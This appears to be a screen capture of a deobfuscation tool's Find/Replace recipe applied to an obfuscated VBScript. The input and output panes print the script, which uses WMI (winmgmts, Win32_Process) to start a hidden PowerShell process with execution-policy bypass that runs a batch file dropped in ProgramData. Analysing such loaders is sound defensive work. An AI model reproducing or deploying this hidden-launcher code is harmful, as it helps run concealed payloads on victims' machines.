 Recipe
Find / Replace
Find
&
SIMPLE STRING
Replace
+
Global match
Case insensitive
Multiline matching
Dot matches all
Syntax highlighter
Language
auto detect
Input
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL ="2_ProceSS"
XFGOESLXRCJJCRHXBZBPTS = "N3"&KAYWWOXZXNUASUEWKCHFKL&"StaR"
WGXOORXASAPQVFKSUEONCP= "imv2:W"
UYPNHFVADWURHNHZPINPTA = "OOT-c"&WGXOORXASAPQVFKSUEONCP&"in3"
ABC 1387 21
Tт Raw Bytes L
Output
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"+"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL ="2_ProceSS"
XFGOESLXRCJJCRHXBZBPTS = "N3"+KAYWWOXZXNUASUEWKCHFKL+"StaR"
WGXOORXASAPQVFKSUEONCP= "imv2:W"
UYPNHFVADWURHNHZPINPTA = "OOT-c"+WGXOORXASAPQVFKSUEONCP+"in3"
EXUVOYHXQTCDOGNOFYCNEI =  "MTS:r"+UYPNHFVADWURHNHZPINPTA+"2_Proc"
ZZWJTKAWNKYJEHAFUDTCWW="vel=i"
UVFBXQSZHYDXQKCCQWWNYL="iON"
KCKLFNNTZYUAJTCUDAPTVQ="NMgM"
XIJUZPDEZWXXLZKPLSXPLL="perS"
GINDQZLOGQHKQTVOYGHDKT = "aT"+UVFBXQSZHYDXQKCCQWWNYL+"le"+ZZWJTKAWNKYJEHAFUDTCWW+"MP"
BDAEZIOSPHGLAYIEPCSKKZ="SOna"
INAUKWKYCZNPOIVVNEQVFN="ot-cim"
CFKSWETDBQSRPZPHXUYTDX="wer"
LOCNYJVFLHRIEEXZNOQYXB ="ll.e"
Set STBRJKUASKOWTRXWVSAOGR = GetObject("wi"+KCKLFNNTZYUAJTCUDAPTVQ+"ts:"+
"{iM"+XIJUZPDEZWXXLZKPLSXPLL+"on"+GINDQZLOGQHKQTVOYGHDKT+"er"+BDAEZIOSPHGLAYIEPCSKKZ+"te
}!--.-ro"+INAUKWKYCZNPOIVVNEQVFN+"v2")
Set NWDUSWICRKNJDDWWNKOSCS = STBRJKUASKOWTRXWVSAOGR.Get("wi"+ XFGOESLXRCJJCRHXBZBPTS
+"tuP")
Set NWVSBVKOKKPHTVJUAYLXIC = NWDUSWICRKNJDDWWNKOSCS.SpawnInstance_
NWVSBVKOKKPHTVJUAYLXIC.ShowWindow = 0
Set ESKRQXAIQCIIWGPQEPLXNJ = GetObject("wiNmg"+ EXUVOYHXQTCDOGNOFYCNEI +"eSS")
EEKTGASEUQPENYYXVFFTKJ =
ESKRQXAIQCIIWGPQEPLXNJ.Create("PO"+CFKSWETDBQSRPZPHXUYTDX+"She"+LOCNYJVFLHRIEEXZNOQYXB+"
xe "+UVXVCAEWLJCGGPDCUNGVGU, null, NWVSBVKOKKPHTVJUAYLXIC, intProcessID)